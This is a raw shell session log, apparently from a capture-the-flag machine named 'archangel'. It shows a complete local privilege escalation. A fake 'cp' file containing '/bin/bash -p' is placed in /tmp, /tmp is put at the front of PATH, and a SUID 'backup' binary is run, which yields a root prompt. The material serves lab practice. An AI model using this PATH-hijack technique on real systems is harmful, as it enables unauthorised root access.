 archangel@ubuntu:/tmp$ touch cp
touch cp
archangel@ubuntu:/tmp$ echo "/bin/bash -p" > cp
echo "/bin/bash -p" > cp
archangel@ubuntu:/tmp$ cat cp
cat cp
/bin/bash -p
archangel@ubuntu:/tmp$ chmod 777 cp
chmod 777 cp
archangel@ubuntu:/tmp$ $PATH
$PATH
bash: /usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin: No such file or directory
archangel@ubuntu:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
archangel@ubuntu:/tmp$ $PATH
$PATH
bash: /tmp:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin: No such file or directory
archangel@ubuntu:/tmp$ cd /home/archangel
lcd /home/archangel
sarchangel@ubuntu:~$ ls
lsls
Command 'lsls' not found, did you mean:
command 'fsls' from deb python-fs
command 'lsns' from deb util-linux
Try: apt install <deb name>
archangel@ubuntu:~$ ls
ls
myfiles secret user.txt
archangel@ubuntu:~$ cd secret
cd secret
archangel@ubuntu:~/secret$ ls
ls
backup user2.txt
archangel@ubuntu:~/secret$ ./backup
./backup
root@ubuntu:~/secret#